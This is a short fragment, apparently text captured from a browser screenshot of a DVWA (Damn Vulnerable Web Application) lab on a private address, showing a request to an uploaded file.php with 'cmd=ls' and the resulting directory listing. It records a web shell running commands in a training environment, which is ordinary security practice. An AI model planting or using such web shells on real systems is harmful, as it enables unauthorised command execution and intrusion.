 192.168.195.180/dvwa/ha
Not secure 192.168.195.180/dvwa/hackable/uploads/file.php?cmd=ls
ciao_a_tutti
dvwa_email.png
file.php